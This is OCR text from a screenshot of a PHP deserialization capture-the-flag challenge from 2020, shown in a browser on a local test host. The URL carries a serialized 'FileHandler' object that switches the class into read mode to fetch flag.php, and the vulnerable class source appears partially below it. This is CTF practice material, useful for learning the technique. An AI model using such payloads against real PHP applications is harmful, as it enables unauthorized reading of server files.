 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
test1.com/ctf/demo4/index. × test1.com/ctf/demo4/dem http://www.test1.com/ctf/dem http://www.test1.com/ctf/dem
v.test1.com/ctf/demo4/index.php?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
火狐官方站点 新手上路
http://www.test1.com/ctf/demo4/index.php?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s
更多搜索引擎:
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
www.test1.com [... Kali-Linux-2020.1... 网鼎杯2020 web... Mozilla Firefox *无标题 - 记事本 英 19:57:11
2020/5/17